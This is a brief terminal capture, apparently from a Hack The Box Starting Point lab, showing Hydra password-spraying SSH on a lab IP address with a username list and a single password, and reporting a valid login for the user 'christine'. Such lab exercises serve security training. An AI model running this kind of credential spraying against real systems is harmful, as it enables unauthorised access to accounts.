 ┌──(kali㉿kali)-[~/Desktop/HTB/StartingPoint]
└─$ hydra -L usernames.txt -p 'funnel123#!#' 10.129.228.195 ssh
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
ore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 20:45:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:5/p:1), ~1 try per task
[DATA] attacking ssh://10.129.228.195:22/
[22][ssh] host: 10.129.228.195   login: christine   password: funnel123#!#
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 20:46:08